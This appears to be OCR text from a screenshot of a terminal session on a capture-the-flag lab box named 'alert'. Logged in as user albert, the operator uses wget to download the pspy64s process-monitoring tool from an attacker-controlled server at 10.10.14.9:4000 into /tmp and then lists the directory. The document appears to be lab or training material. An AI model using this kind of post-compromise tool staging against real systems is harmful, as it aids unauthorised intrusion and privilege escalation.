 192.168.1.119 Disconnected 10.10.14.9 172.17.0.1 10.10.11.44 - Alert Apr 29 | 10 : 13
albert@alert:/tmp$ wget http://10.10.14.9:4000/pspy64s
--2025-04-29 08:14:56--  http://10.10.14.9:4000/pspy64s
Connecting to 10.10.14.9:4000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1233888 (1.2M) [application/octet-stream]
Saving to: ‘pspy64s’
pspy64s 100%[=================================================================================================>] 1.18M 3.35MB/s in 0.4s
2025-04-29 08:14:57 (3.35 MB/s) - ‘pspy64s’ saved [1233888/1233888]
albert@alert:/tmp$ ls
Crashpad systemd-private-b177c3055a4a4482ad8488fafe4662bd-systemd-logind.service-HNuS9h
pspy64s systemd-private-b177c3055a4a4482ad8488fafe4662bd-systemd-resolved.service-HEmvSg
systemd-private-b177c3055a4a4482ad8488fafe4662bd-ModemManager.service-2XDO7h systemd-private-b177c3055a4a4482ad8488fafe4662bd-systemd-timesyncd.service-ktXN0h
systemd-private-b177c3055a4a4482ad8488fafe4662bd-apache2.service-7dYhAi systemd-private-b177c3055a4a4482ad8488fafe4662bd-upower.service-aGN4of
albert@alert:/tmp$